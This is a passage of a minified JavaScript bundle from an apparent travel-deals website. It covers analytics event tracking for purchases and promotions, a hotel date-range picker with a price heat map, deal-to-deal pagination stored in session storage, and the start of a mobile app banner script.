a={event:"checkoutOption",ecommerce:{checkout_option:{actionField:{step:e,option:t}}}};this.dl.push(a)},purchase:function(e,t,a,i,n,o,r,c,s,u,d,p,m,h,l,g,v,f){var k={event:"purchase",ecommerce:{currencyCode:this.ecommerceCurrency,purchase:{actionField:{id:e,affiliation:n,revenue:t,tax:a,shipping:"",coupon:i},products:o,extraParameters:{checkinDate:r,checkoutDate:c,numTravelers:s,purchaseSource:u,totalDiscountAmount:d,discountCodeKey:p,withSignup:m,isFirstTransaction:g,email:v,totalAmount2:f}}}};if(this.dl.push(k),m&&this.signupEvent("Confirmed",h,l,"Single",v),null!=o)for(var y=0;y<o.length;y++)if(o[y].voucherIds)for(var C=0;C<o[y].voucherIds.length;C++)this.dl.push({event:"purchaseVoucher",ecommerce:{currencyCode:this.ecommerceCurrency,purchase:{actionField:{id:e,affiliation:n,revenue:t,tax:a,shipping:"",coupon:i},product:o[y],extraParameters:{checkinDate:r,checkoutDate:c,numTravelers:s,purchaseSource:u,totalDiscountAmount:d,discountCodeKey:p,withSignup:m,isFirstTransaction:g,email:v,totalAmount2:f,voucherId:o[y].voucherIds[C]}}}})},refund:function(e,t){this.dl.push({event:"refund",ecommerce:{refund:{actionField:{id:e},products:t}}})},promotionItem:function(e,t,a,i){return{id:e,name:t,creative:a,position:i}},promotionClick:function(e,t,a,i,n){this.dl.push({event:"promotionClick",ecommerce:{promoClick:{promotions:[{id:e,name:t,creative:a,position:i}]}},eventCallback:"function"==typeof n?n:void 0})},promotionImpressions:function(e){this.dl.push({event:"promotionImpression",ecommerce:{promoView:{promotions:e}}})},clickout:function(e,t){var a={event:"clickout",clickoutPlatform:e,clickoutDealid:t};this.dl.push(a)},getParamValue:function(e,t){if("function"!=typeof e)return e;try{return e.apply(t)}catch(e){return this.errorHandler(e),null}},voucherFunnelEvent:function(e,t,a,i,n,o){var r=this;this.executeTrackingFunction(e,t,function(){r.analyticsEvent(a,i,n,null,null,{numberOfGuests:r.getParamValue(o,this)})},null)},hotelFunnelEvent:function(e,t,a,i,n,o,r,c){var s=this;this.executeTrackingFunction(e,t,function(){s.analyticsEvent(a,i,s.getParamValue(n,this),null,null,{fromDate:s.getParamValue(o,this),toDate:s.getParamValue(r,this),numberOfGuests:s.getParamValue(c,this)})},null)},errorHandler:function(e){console&&console.log},executeTrackingFunction:function(e,t,a,i){var n=this;try{e&&t?e.on(t,i||null,function(){try{a.apply(this,arguments)}catch(e){n.errorHandler(e)}}):a()}catch(e){this.errorHandler(e)}},trackAnalyticsEvent:function(e,t,a,i,n){var o=this;this.executeTrackingFunction(e,t,function(){o.analyticsEvent(a,i,null,null,null)},n)},membershipPurchase:function(e,t,a){var i={event:"membershipPurchase",mppPrice:e,mppCurrencyCode:t,mppOfferId:a};this.dl.push(i)},cookieConsentGranted:function(){this.dl.push({event:"cookie_consent_granted",aat:!0,aft:!0,amt:!0})}},e.TMHelper=function(e){return new a(e)}}(window.tzoo=window.tzoo||{},jQuery);
/* -- tzsgDatepicker.js -- */
!function(e){var t="tzsgDatepicker";function a(t,a){if(this.element=e(t),a&&"datepickerType"in a&&"rangeDatepicker"==a.datepickerType){this.onhoverItemDate=null,this.settings=null;var n=this;this.currentDate=null,this.previousDate=null,this.searchType=null,this.cssDefault="tzsg-tooltip-parent",this.cssDateStateRange="tzsg-date-state-range tzsg-tooltip-parent",this.cssDateStateSelected="tzsg-date-state-selected tzsg-tooltip-parent",this.selectedDateSelector="tzsg-date-state-selected",this.selectedDateStateRangeSelector="tzsg-date-state-range",this.activeStateSelector="ui-state-active",this.heatMapClasses=["hm-no-data","hm-low","hm-medium","hm-high"],this.selectedDateRangeBeginning=null,this.selectedDateRangeEnd=null,this.periodSelector=null,this.refreshFMFunc=null,this.eventsNameSpace="",this.lastValidSelectedDateRange={beginning:null,end:null},this.heatMapDs={},this.daysDiff=function(e,t){var a=new Date(e.getFullYear(),e.getMonth(),e.getDate()),n=new Date(t.getFullYear(),t.getMonth(),t.getDate());return a.valueOf()>n.valueOf()?Math.round((a.getTime()-n.getTime())/864e5):Math.round((n.getTime()-a.getTime())/864e5)},this.displayDate=function(){var t=0;if(n.selectedDateRangeBeginning){if(e.datepicker._setDateWithoutMovingMonth(this.element,new Date(this.selectedDateRangeBeginning)),n.selectedDateRangeEnd){n.periodSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})+" - "+e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeEnd,{})),n.checkinSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})),n.checkoutSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeEnd,{}));var a=n.daysDiff(n.selectedDateRangeEnd,n.selectedDateRangeBeginning),i=this.settings.currentRegionSettings.hintTextSelectedDates.replace("{NR_NIGHTS}",a).replace("{NIGHTS}",a>1?this.settings.currentRegionSettings.hintTextNightsLiteral:this.settings.currentRegionSettings.hintTextNightLiteral);n.dateSelectionMessageSelector.html(i),t=1,n.manualCheckoutSelection=!1}else n.periodSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})+" - "),n.checkinSelector.val(e.datepicker.formatDate(n.settings.displayDateFormat,n.selectedDateRangeBeginning,{})),n.dateSelectionMessageSelector.html(n.settings.currentRegionSettings.hintTextSelectEndDate),n.checkoutSelector.attr("placeholder",n.settings.localization.selectedDateRangePlaceHolder).val(""),n.noResultSelector.addClass("hidden");this.periodSelector.addClass("show-clear-button")}else this.settings.displayPlaceholders&&(n.periodSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder),n.checkinSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder).val(""),n.checkoutSelector.attr("placeholder",n.settings.currentRegionSettings.selectedDateRangePlaceHolder).val("")),this.periodSelector.removeClass("show-clear-button"),this.dateSelectionMessageSelector.html(this.settings.currentRegionSettings.hintTextSelectStartDate);t?e(document).trigger("onPeriodSelected"+n.eventsNameSpace):e(document).trigger("onIncompletePeriodSelected"+n.eventsNameSpace),this.refreshFM()},this.initRangeDatepicker(a)}else a&&"datepickerType"in a&&"singleDatepicker"==a.datepickerType?this.initSingleDatepicker(a):this.element.datepicker(a);return this}e.fn[t]=function(n){return this.each(function(){e.data(this,"plugin_"+t)?"function"==typeof e.data(this,"plugin_"+t)[n]&&e.data(this,"plugin_"+t)[n].apply():e.data(this,"plugin_"+t,new a(this,n))})},e.fn.destroytzsgDatepicker=function(){return this.each(function(){e.isEmptyObject(e.data(e(this).get(0)))||(e(this).datepicker("destroy"),e(this).removeData("plugin_"+t))})},e.fn.gettzsgDatepicker=function(){return this.data("plugin_"+t)};var n={minDate:new Date,maxDate:"+1Y",gotoCurrent:!0,displayDateFormat:"D, M dd",dateFormat:"mm/dd/yy",showInfoTooltip:!0,currentRegionSettings:{}},i={minDate:new Date,maxDate:"+1Y",gotoCurrent:!0,displayDateFormat:"D, M dd, yy"};a.prototype.initRangeDatepicker=function(t){var a=this;e.datepicker.setDefaults(t.currentRegionSettings),this.settings=e.extend(!0,{},n,t),this.settings.minDateObj=e.datepicker._determineDate(e.datepicker._getInst(this.element[0]),a.settings.minDate,new Date),this.settings.maxDateObj=e.datepicker._determineDate(e.datepicker._getInst(this.element[0]),a.settings.maxDate,new Date),this.settings.ajax={url:t.heatMapDataSourceUrl},this.settings.disableHeatMap=this.isHeatMapDisabled(),this.settings.searchType&&(this.searchType=parseInt(this.settings.searchType)-1),this.settings.selectedDateRangeBeginning&&(this.selectedDateRangeBeginning=new Date(this.settings.selectedDateRangeBeginning)),this.settings.selectedDateRangeEnd&&(this.selectedDateRangeEnd=new Date(this.settings.selectedDateRangeEnd)),this.settings.periodSelector&&(this.periodSelector=this.settings.periodSelector,this.periodSelector.siblings(".button-clear").on("click",function(){e(this).prev().val("").trigger("click"),a.currentDate=null,a.selectedDateRangeBeginning=null,a.selectedDateRangeEnd=null,a.element.datepicker("refresh"),a.displayDate(),e(document).trigger("onRangeReset"+a.eventsNameSpace),a.refreshFM(!0)})),this.settings.dateSelectionMessageSelector?this.dateSelectionMessageSelector=this.settings.dateSelectionMessageSelector:this.dateSelectionMessageSelector=e(),this.settings.checkinSelector?this.checkinSelector=this.settings.checkinSelector:this.checkinSelector=e(),this.settings.checkoutSelector?this.checkoutSelector=this.settings.checkoutSelector:this.checkoutSelector=e(),this.settings.noResultSelector?this.noResultSelector=this.settings.noResultSelector:this.noResultSelector=e(),this.settings.eventsNameSpace&&(this.eventsNameSpace="."+this.settings.eventsNameSpace),this.settings.useCustomTooltip?(this.selectedDateRangeBeginningTooltip=this.settings.selectedDateRangeBeginningTooltip[this.searchType],this.selectedDateRangeEndTooltip=this.settings.selectedDateRangeEndTooltip[this.searchType]):(this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip&&(this.selectedDateRangeBeginningTooltip=this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip[this.searchType]),this.settings.currentRegionSettings.selectedDateRangeEndTooltip&&(this.selectedDateRangeEndTooltip=this.settings.currentRegionSettings.selectedDateRangeEndTooltip[this.searchType])),this.lastValidSelectedDateRange={beginning:new Date(this.selectedDateRangeBeginning),end:new Date(this.selectedDateRangeEnd)};var i={beforeShow:function(t,n){setTimeout(function(t){e(".ui-datepicker .ui-state-active").removeClass("ui-state-active").removeClass("ui-state-highlight").removeClass("ui-state-hover"),a.subscribeCalendarDayOnHover.call(a,e.datepicker._getInst(a.element[0]))},0),e(n.dpDiv).addClass("rangepicker-calendar")},beforeShowDay:function(e){return a.beforeShowDay(e)},onSelect:function(t,n){a.onSelect(t,n),tzoo.layout.isXs()&&e(document).trigger("click"+a.eventsNameSpace)},onClose:function(e,t){if(a.currentDate=null,a.previousDate=null,t.inline=!1,a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd){var n=new Date(a.selectedDateRangeBeginning.valueOf());n.setDate(a.selectedDateRangeBeginning.getDate()+1),a.selectedDateRangeEnd=n,a.displayDate()}t.dpDiv.hide()},onChangeMonthYear:function(t,n,i){a.currentMonthNavigation=n-1,a.currentYearNavigation=t;i.dpDiv.find("table.ui-datepicker-calendar tbody tr").length;setTimeout(function(){e(".ui-datepicker .ui-state-active").removeClass("ui-state-active").removeClass("ui-state-highlight").removeClass("ui-state-hover"),a.subscribeCalendarDayOnHover(i),i&&a.refreshFM()},0)}};this.element.datepicker(e.extend(this.settings,i)),this.focusPeriodSelection(!0),this.displayDate(),this.refresh()},a.prototype.initSingleDatepicker=function(t){var a=this;e.datepicker.setDefaults(t.currentRegionSettings),this.settings=e.extend(!0,{},i,t),this.settings.controlSelector&&(this.controlSelector=this.settings.controlSelector),this.element.datepicker({region:this.settings.region,minDate:this.settings.minDate,maxDate:this.settings.maxDate,gotoCurrent:this.settings.gotoCurrent,controlSelector:this.settings.controlSelector,dateFormat:this.settings.dateFormat,onSelect:function(t,n){if(void 0!==n.settings.controlSelector){var i=e.datepicker.parseDate(a.settings.dateFormat,t,{});n.settings.controlSelector.val(e.datepicker.formatDate(a.settings.displayDateFormat,i,{}))}e(document).trigger("closeSingleDatepicker")},onClose:function(e,t){t.dpDiv.hide()}})},a.prototype.setSearchType=function(e){return this.searchType=e-1,this},a.prototype.refreshFM=function(e){"function"==typeof this.refreshFMFunc&&this.refreshFMFunc(e)},a.prototype.focusPeriodSelection=function(e){return this.periodSelector.toggleClass("active-input",e),this},a.prototype.beforeShowDay=function(e){return this.selectedDateRangeBeginning?this.selectedDateRangeEnd?this.beforeShowDayCheckInCheckOutSelected(e):this.beforeShowDayCheckInSelected(e):this.beforeShowDayEmptySelection(e)},a.prototype.beforeShowDayEmptySelection=function(e){return[!0,this.cssDefault+this.priceHeatMapClass(e)]},a.prototype.beforeShowDayCheckInSelected=function(e){if(e.valueOf()==this.selectedDateRangeBeginning.valueOf())return[!0,this.cssDateStateSelected+this.priceHeatMapClass(e)];var t=new Date(this.selectedDateRangeBeginning.valueOf());return t.setDate(this.selectedDateRangeBeginning.getDate()+1),e.valueOf()!=t.valueOf()||window.appAc?[!0,this.cssDefault+this.priceHeatMapClass(e)]:[!0,this.cssDateStateRange+this.priceHeatMapClass(e)]},a.prototype.beforeShowDayCheckInCheckOutSelected=function(e){return e.valueOf()==this.selectedDateRangeBeginning.valueOf()||e.valueOf()==this.selectedDateRangeEnd.valueOf()?[!0,this.cssDateStateSelected+this.priceHeatMapClass(e)]:e.valueOf()>this.selectedDateRangeBeginning.valueOf()&&e.valueOf()<this.selectedDateRangeEnd.valueOf()?[!0,this.cssDateStateRange+this.priceHeatMapClass(e)]:[!0,this.cssDefault+this.priceHeatMapClass(e)]},a.prototype.onSelect=function(t,a){var n=this;this.previousDate=new Date(this.currentDate).getTime(),this.currentDate=new Date(t).getTime(),!this.previousDate||this.currentDate<=this.previousDate?(this.previousDate=this.currentDate,this.selectedDateRangeBeginning=new Date(this.currentDate),this.selectedDateRangeEnd=null,this.refresh(),setTimeout(function(){n.subscribeCalendarDayOnHover.call(n,e.datepicker._getInst(n.element[0]))},0)):(this.selectedDateRangeBeginning=new Date(Math.min(this.previousDate,this.currentDate)),this.selectedDateRangeEnd=new Date(Math.max(this.previousDate,this.currentDate)),this.lastValidSelectedDateRange={beginning:new Date(this.selectedDateRangeBeginning),end:new Date(this.selectedDateRangeEnd)},this.currentDate=null,this.previousDate=null,this.onhoverItemDate=null,n.settings.onSelectionChanged&&"function"==typeof n.settings.onSelectionChanged&&setTimeout(function(){n.settings.onSelectionChanged({target:n.element,selectedDateRangeBeginning:n.selectedDateRangeBeginning,selectedDateRangeEnd:n.selectedDateRangeEnd})},0)),this.displayDate(),setTimeout(function(){e(".ui-datepicker-today > .ui-state-highlight").removeClass("ui-state-highlight ui-state-hover")},0),setTimeout(function(){if(("ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch)&&n.selectedDateRangeBeginning&&!n.selectedDateRangeEnd){var t=e(a.dpDiv).find(".tzsg-date-state-range");1===t.length&&n.showTooltip(n.selectedDateRangeEndTooltip,t.children("a.ui-state-default"))}},30)},a.prototype.applyOnHoverSelectionRangeStyle=function(t){var a=this;e(t.dpDiv).find(".ui-datepicker-calendar tbody td").each(function(){var t=e(this),n=t.attr("data-year"),i=t.attr("data-month"),s=t.find(":first-child");if(n&&i&&s.length>0){var o=new Date(n,i,s[0].innerHTML);a.onhoverItemDate&&a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd&&a.onhoverItemDate.valueOf()>a.selectedDateRangeBeginning.valueOf()&&o.valueOf()>a.selectedDateRangeBeginning.valueOf()&&o.valueOf()<=a.onhoverItemDate.valueOf()?t.addClass("tzsg-date-state-range-hover"):t.removeClass("tzsg-date-state-range-hover")}})},a.prototype.subscribeCalendarDayOnHover=function(t){var a=this;e(t.dpDiv).find(".ui-datepicker-calendar tbody td").on("mouseenter","a.ui-state-default",function(n){var i=e(this).parent(),s=i.attr("data-year"),o=i.attr("data-month"),l=new Date(s,o,e(this)[0].innerHTML);setTimeout(function(){a.selectedDateRangeBeginning&&!a.selectedDateRangeEnd&&(a.onhoverItemDate=new Date(l),a.applyOnHoverSelectionRangeStyle.call(a,t)),a.applyTooltip(t,l,n)},0)}).on("mouseleave","a.ui-state-default",function(){setTimeout(function(){a.onhoverItemDate=null,a.applyOnHoverSelectionRangeStyle.call(a,t),a.removeAllTooltips(t)},0)})},a.prototype.removeAllTooltips=function(t){this.settings.showInfoTooltip&&e(t.dpDiv).find(".tzsg-tooltip-above").remove()},a.prototype.applyTooltip=function(t,a,n){if(!this.settings.showInfoTooltip)return!1;var i="",s=n&&e(n.target),o=this.selectedDateRangeBeginning&&this.selectedDateRangeBeginning.valueOf(),l=this.selectedDateRangeEnd&&this.selectedDateRangeEnd.valueOf();switch(this.removeAllTooltips(t),a.valueOf()){case o:var r=e(t.dpDiv).find(".tzsg-date-state-range");1===r.length?(i=this.selectedDateRangeEndTooltip,s=r.children("a.ui-state-default")):i=this.selectedDateRangeBeginningTooltip;break;case l:i=this.selectedDateRangeBeginningTooltip;break;default:this.selectedDateRangeBeginning&&!this.selectedDateRangeEnd?!this.selectedDateRangeEnd&&a.valueOf()>this.selectedDateRangeBeginning.valueOf()&&(i=this.selectedDateRangeEndTooltip):i=this.selectedDateRangeBeginningTooltip}this.showTooltip(i,s)},a.prototype.showTooltip=function(t,a){this.settings.showInfoTooltip&&a&&t&&0!==t.length&&e('<div class="tzsg-tooltip-above tzsg-tooltip-show">'+t+"</div>").insertAfter(a)},a.prototype.updateLabels=function(){this.settings.displayPlaceholders&&this.searchType>0&&(this.periodSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.checkinSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.checkoutSelector.attr("placeholder",this.settings.currentRegionSettings.selectedDateRangePlaceHolder),this.selectedDateRangeBeginningTooltip=this.settings.currentRegionSettings.selectedDateRangeBeginningTooltip[this.searchType],this.selectedDateRangeEndTooltip=this.settings.currentRegionSettings.selectedDateRangeEndTooltip[this.searchType])},a.prototype.close=function(e){if(this.currentDate=null,this.previousDate=null,e.inline=!1,this.selectedDateRangeBeginning&&!this.selectedDateRangeEnd){var t=new Date(this.selectedDateRangeBeginning.valueOf());t.setDate(this.selectedDateRangeBeginning.getDate()+1),this.selectedDateRangeEnd=t,this.displayDate()}},a.prototype.getDataSource=function(t){return e.ajax({url:this.settings.ajax.url,type:"POST",data:{locationId:t,tzLocale:tzoo.TzLocale}})},a.prototype.getCellDate=function(e,t,a,n){var i=e.data();if("undefined"!=typeof i.year&&"undefined"!=typeof i.month)return new Date(i.year,i.month,t);var s=a,o=n;return e.closest(".ui-datepicker-group-last").length>0&&(11==o?(o=0,s++):o++),new Date(s,o,t)},a.prototype.updateCellContent=function(t,a,n){var i=e.datepicker.formatDate("d-m-y",a,{});t.removeClass(n.heatMapClasses.join(" ")),null!=n.heatMapDs[i]&&t.addClass(n.heatMapClasses[parseInt(n.heatMapDs[i].score)])},a.prototype.priceHeatMapClass=function(t){if(e.isEmptyObject(this.heatMapDs))return"";var a=e.datepicker.formatDate("d-m-y",t,{});return null!=this.heatMapDs[a]?" "+this.heatMapClasses[parseInt(this.heatMapDs[a].score)]:""},a.prototype.setupCells=function(e){},a.prototype.isHeatMapDisabled=function(){var e=tzoo.getQueryStringParameter("disableHeatMap");return null!=e?tzoo.util.setCookie("datepicker_disableHeatMap",e,tzoo.util.cookieClassification.F):(e=Cookies.get("datepicker_disableHeatMap"))||(e="0"),"1"==e},a.prototype.refresh=function(){this.element&&(this.element.datepicker("refresh"),setTimeout(function(){e(".ui-datepicker-today > .ui-state-highlight").removeClass("ui-state-highlight ui-state-hover")},0))},a.prototype.setDataSource=function(t,a){var n=e(".exact-dates-container").find(".heatmap-legend"),i=e(".app-datepicker");1==this.settings.disableHeatMap?setTimeout(function(){n.addClass("hidden"),i.removeClass("has-heatmap")},0):this.getDataSource(t).done(function(t){var s,o,l;if(/;/i.test(t.ds)){s=t.ds.split(";"),l=new Date(s[0]),o=s[1];for(var r=0;r<o.length;r++)a.heatMapDs[e.datepicker.formatDate("d-m-y",l,{})]={score:o[r]},l.setDate(l.getDate()+1)}else a.heatMapDs={},n.addClass("hidden"),i.removeClass("has-heatmap");a.element.datepicker("refresh")}).fail(function(){a.heatMapDs={},n.addClass("hidden"),i.removeClass("has-heatmap"),a.element.datepicker("refresh")})}}(jQuery);
/* -- datepicker.inline-extension.js -- */
!function(t){t.extend(t.datepicker,{_updateDatepickerRef:t.datepicker._updateDatepicker,_updateDatepicker:function(e){if(this._updateDatepickerRef(e),e.settings.tzsgOptions&&e.settings.tzsgOptions.drawMonth&&e.settings.tzsgOptions.drawYear&&(this._moveCalendarToMonth(e,e.settings.tzsgOptions.drawMonth,e.settings.tzsgOptions.drawYear),e.settings.tzsgOptions.drawMonth=null,e.settings.tzsgOptions.drawYear=null),e.dpDiv.find("td.tzsg-date-state-selected").first().addClass("tzsg-selected-start").end().last().addClass("tzsg-selected-end"),e.settings.hasOwnProperty("tzsgOptions")&&e.settings.tzsgOptions.hasOwnProperty("getCellData")){if(e.settings.tzsgOptions.isFirstLoad())return;var a=new Date(e.settings.minDate).setHours(0,0,0,0),s=function(t,s,i,n){var d={datevalue:new Date(s,i,n),dateid:(s+"").substring(2)+"-"+i+"-"+n};t.data(d),d.datevalue.valueOf()<a||d.datevalue.valueOf()>e.settings.tzsgOptions.maxDateObj||(t.find(".ui-state-default").addClass("date"),e.settings.tzsgOptions.getCellData(t,d.datevalue,t.find("a")))};e.dpDiv.find("td[data-month]").each(function(e){var a=t(this);s(a,a.data("year"),a.data("month"),a.find("a").text())}).end().find("td.ui-datepicker-unselectable:not(.ui-datepicker-other-month, .tzsg-date-state-selected.ui-datepicker-current-day)").each(function(a){var i=t(this);s.apply(i,e.settings.tzsgOptions.getDisabledFieldDate(i))}),e.settings.tzsgOptions.hasOwnProperty("hotelAvailabilityCalendar")&&e.dpDiv.find("."+e.settings.tzsgOptions.selectedDay+":not([data-month])").each(function(a){var i=t(this);0!=t(this).children("span.date").length&&parseInt(t(this).children("span.date").html())!=e.selectedDay||s(i,e.selectedYear,e.selectedMonth,e.selectedDay)})}},_inlineDatepicker2:t.datepicker._inlineDatepicker,_inlineDatepicker:function(e,a){this._inlineDatepicker2(e,a);var s=t.datepicker._get(a,"beforeShow");s&&s.apply(e,[e,a])},_moveCalendarToMonth:function(t,e,a){t.drawMonth=e,t.drawYear=a},_setDateWithoutMovingMonth:function(e,a){var s,i,n=t.datepicker._getInst(e[0]);void 0!==n&&(s=n.drawMonth,i=n.drawYear),e.datepicker("setDate",a),void 0!==s&&void 0!==i&&(n.drawMonth=s,n.drawYear=i)}})}(jQuery);
/* -- pagingStorage.js -- */
!function(e,a,t){"use strict";var n=function(){var t=null,n=0,i=function(){t&&(window.clearTimeout(t),a("#navPagers").stop(!0,!0).fadeOut(100)),t=e.delay(function(){var i=window.pageYOffset,o=-1;e.layout.isSmOrSmaller()&&(a(".client-image-gallery").length>0?o=a(".client-image-gallery").offset().top:a("#deal-image-single").length>0&&(o=a("#deal-image-single").offset().top)),i<=n&&i>o&&a("#navPagers").stop(!0,!0).fadeIn(100),t=null,n=i},250)};this.addScrollListner=function(){window.addEventListener("scroll",i)},this.removeScrollListner=function(){window.removeEventListener("scroll",i)}};n.prototype.clear=function(){var a="gds"===e.pagingStorageName?"_"+e.pagingStorageName:e.pagingStorageName;t.localStorage.remove(a),t.sessionStorage.remove(e.pagingStorageName)},n.prototype.store=function(n,i){var o=n;if((o=o&&0!==o.length?function(a){for(var t=[],n=0;n<a.length;n++){var i=a[n];i.dl||t.push({headline:i.hdl,id:i.plt===e.dealPlatform.HotelDeal?i.pid:i.id,location:i.src,plt:i.plt,price:i.prc,url:i.url})}return t}(n):function(e){var t=[];return a("#"+(e?"top20-list":"collection")).find(".ga-product").each(function(e,n){var i=a(n),o=i.hasClass("deal-module--linkout"),r=i.data();!o&&r&&r.sid&&r.sid>0&&1!==r.pagiExcl&&t.push({headline:a.trim(""===i.find(".deal-headline-text").text()?i.find(".deal-headline").text():i.find(".deal-headline-text").text()),id:r.sid,location:a.trim(""===i.find(".deal-location").text()?i.find(".deal-meta").text():i.find(".deal-location").text()),plt:r.gaProductPlatform,price:a.trim(""===i.find(".deal-headline-price").text()?i.find(".deal-price").text():i.find(".deal-headline-price").text()),url:i.find("a:first").attr("href")})}),t}(i))&&0!==o.length){var r={};r.bbu=location.href,r.pagi=o,r.isTop20=!0===i,t.sessionStorage.set(e.pagingStorageName,JSON.stringify(r))}},n.prototype.setup=function(n,i){var o=t.sessionStorage.get(e.pagingStorageName);if(o&&o.pagi&&0!==o.pagi.length){a("header.global-header").addClass("dealPagination"),a(" .nav-internal, #header-search-form").addClass("is-dealPagination");var r=o.isTop20?e.resources.BackToTop20:e.resources.BackToResult,s=o.isTop20?e.resources.Top20:e.resources.BackToResultShort,l=e.addQueryStringParameter("scrollto="+(0===i?n:i),window.removeURLParameter(o.bbu,"scrollto"));l=window.removeURLParameter(l,"conf"),l=window.removeURLParameter(l,"cm"),l=window.removeURLParameter(l,"fromFB"),l=window.removeURLParameter(l,"fromG"),a("#deal-back-nav").append("<a href='"+l+"'><i class='button-go-back'></i>"+r+"</a>"),a("#header-back-nav").append("<a href='"+l+"' class='link-back-arrowhead icon-only'>"+s+"</a>").removeClass("hidden"),window.history&&window.history.pushState&&(window.history.pushState({page:1},null,null),a(window).on("popstate",function(){0===location.hash.length&&window.location.replace(l)}));var d=o.pagi.reduce(function(e,a,t){return a.id===n||a.id===i?t:e},-1);if(-1!==d){var c=0===d?-1:d-1,p=d===o.pagi.length-1?-1:d+1,u=null,g=null,m=null,h=null,f=null,v=null;if(-1!==c&&((u=document.createElement("a")).id="aPrev",u.className="button-prev-shadow js-dealpagination-prev "+e.OverrideClass,u.innerText="Previous",e.MakePush&&(e.layout.isLg()||e.layout.isMd())?((m=document.createElement("div")).id="divPrev",m.className="div-prev-body",(f=document.createElement("div")).id="divPrevText",f.className="deal-info",f.innerHTML+=o.pagi[c].price?'<h2 class="deal-price">'+o.pagi[c].price+"</h2>":"",f.innerHTML+='<h2 class="deal-headline">'+o.pagi[c].headline+"</h2>",f.innerHTML+=o.pagi[c].location?'<div class="deal-location">'+o.pagi[c].location+"</div>":"",f.innerHTML+='<div class="deal-button"><a role="button" href="'+o.pagi[c].url+'" class="button button-search js-dealpagination-prev">'+e.ViewDealText+"</a></div>",m.appendChild(f),u.addEventListener("mouseenter",function(){(e.layout.isLg()||e.layout.isMd())&&(a(".push").css("transform","translateX(300px)"),a(".div-prev-body").css("transform","translateX(300px)"),a("#dealLockbar").css("transform","translateX(300px)"),a("#dealLockbar.hide-lockbar").css("transform",""))})):u.href=o.pagi[c].url),-1!==p&&((g=document.createElement("a")).id="aNext",g.className="button-next-shadow js-dealpagination-next "+e.OverrideClass,g.innerText="Next",e.MakePush&&(e.layout.isLg()||e.layout.isMd())?((h=document.createElement("div")).id="divNext",h.className="div-next-body",(v=document.createElement("div")).id="divNextText",v.className="deal-info",v.innerHTML+=o.pagi[p].price?'<h2 class="deal-price">'+o.pagi[p].price+"</h2>":"",v.innerHTML+='<h2 class="deal-headline">'+o.pagi[p].headline+"</h2>",v.innerHTML+=o.pagi[p].location?'<div class="deal-location">'+o.pagi[p].location+"</div>":"",v.innerHTML+='<div class="deal-button"><a role="button" href="'+o.pagi[p].url+'" class="button button-search js-dealpagination-next">'+e.ViewDealText+"</a></div>",h.appendChild(v),g.addEventListener("mouseenter",function(){(e.layout.isLg()||e.layout.isMd())&&(a(".push").css("transform","translateX(-300px)"),a(".div-next-body").css("transform","translateX(-300px)"),a("#dealLockbar").css("transform","translateX(-300px)"),a("#dealLockbar.hide-lockbar").css("transform",""))})):g.href=o.pagi[p].url),u||g){var w=document.createElement("nav");w.id="navPagers",w.style.display="none",w.className=e.OverrideClass,u&&(e.MakePush&&(e.layout.isLg()||e.layout.isMd())?(m.appendChild(u),w.appendChild(m)):w.appendChild(u)),g&&(e.MakePush&&(e.layout.isLg()||e.layout.isMd())?(h.appendChild(g),w.appendChild(h)):w.appendChild(g)),e.MakePush&&(e.layout.isLg()||e.layout.isMd())&&(a(".push").on("mouseenter",function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")}),a(document).mouseleave(function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")}),a(document).scroll(e.debounce(function(){a(".push").css("transform",""),a(".div-prev-body").css("transform",""),a(".div-next-body").css("transform",""),a("#dealLockbar").css("transform","")},250)));var y=document.createDocumentFragment();y.appendChild(w),document.body.appendChild(y),a(".js-dealpagination-prev").on("click",function(){e.PagingStorage.gaTrackPrev(o.pagi[d].id)}),a(".js-dealpagination-next").on("click",function(){e.PagingStorage.gaTrackNext(o.pagi[d].id)}),e.MakePush&&e.layout.isLg()?(a("#navPagers").show(),this.removeScrollListner()):this.addScrollListner()}}}},e.PagingStorage=new n}(window.tzoo=window.tzoo||{},window.jQuery,window.Storages);
/* -- jquery.smartbanner.js -- */
!function(t,s){"function"==typeof define&&define.amd?define(["jquery"],s):s(t.jQuery)}(this,function(t){var s=navigator.userAgent,i=/Edge/i.test(s),n=function(n){this.origHtmlMargin=parseFloat(t("html").css("margin-top")),this.options=t.extend({},t.smartbanner.defaults,n);var e=navigator.standalone;if(this.options.force?this.type=this.options.force:null!==s.match(/Windows Phone/i)&&null!==s.match(/Edge|Touch/i)?this.type="windows":null!==s.match(/iPhone|iPod/i)||s.match(/iPad/)&&this.options.iOSUniversalApp?null!==s.match(/Safari/i)&&(null!==s.match(/CriOS/i)||null!=s.match(/FxiOS/i)||window.Number(s.substr(s.indexOf("OS ")+3,3).replace("_","."))<6)&&(this.type="ios"):s.match(/\bSilk\/(.*\bMobile Safari\b)?/)||s.match(/\bKF\w/)||s.match("Kindle Fire")?this.type="kindle":null!==s.match(/Android/i)&&(this.type="android"),this.type&&!e&&!this.getCookie("sb-closed")&&!this.getCookie("sb-installed")){this.scale="auto"==this.options.scale?t(window).width()/window.screen.width:this.options.scale,this.scale<1&&(this.scale=1);var o=t("android"==this.type?'meta[name="google-play-app"]':"ios"==this.type?'meta[name="apple-itunes-app"]':"kindle"==this.type?'meta[name="kindle-fire-app"]':'meta[name="msApplication-ID"]');if(o.length){if("windows"==this.type)i&&(this.appId=t('meta[name="msApplication-PackageEdgeName"]').attr("content")),this.appId||(this.appId=t('meta[name="msApplication-PackageFamilyName"]').attr("content"));else{var 